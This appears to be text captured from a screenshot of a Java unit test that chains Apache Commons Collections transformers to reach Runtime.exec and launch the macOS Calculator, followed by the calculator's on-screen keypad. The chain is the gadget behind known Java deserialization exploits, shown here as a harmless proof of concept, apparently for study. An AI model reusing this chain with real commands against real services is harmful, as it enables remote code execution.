 @Test
public void cht() {
String cmd = "open -a Calculator.app";
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
methodName: "getMethod", new Class[]{ String.class, Class[].class},
new Object[]{"getRuntime", new Class[]{}}
),
new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class, Object[].class}, new Object[]{null, new Object[0]}
),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{cmd})
};
Transformer transformedChain = new ChainedTransformer(transformers);
transformedChain.transform( o: null);
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =